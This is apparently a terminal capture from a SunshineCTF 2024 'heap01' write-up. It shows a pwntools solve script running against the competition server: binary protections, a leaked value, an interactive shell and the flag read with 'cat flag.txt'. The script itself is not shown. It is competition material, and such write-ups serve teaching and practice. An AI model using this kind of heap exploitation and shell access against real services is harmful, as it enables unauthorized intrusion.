 [jacobo@bruhlmao heap01]$ python sol.py
[*] '/home/jacobo/Documents/writeups/Sunshine-2024/heap01/heap01'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    RUNPATH:    b'$ORIGIN'
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to 2024.sunshinectf.games on port 24006: Done
b": \nHere you go: 0x1fd41\nLet's fill that buffer up...\n\nIndex"
[*] Switching to interactive mode
:
Value 1:
Value 2 -
Value 3 ->
$ cat flag.txt
sun{Wait, this datastructure is here? This is helpful}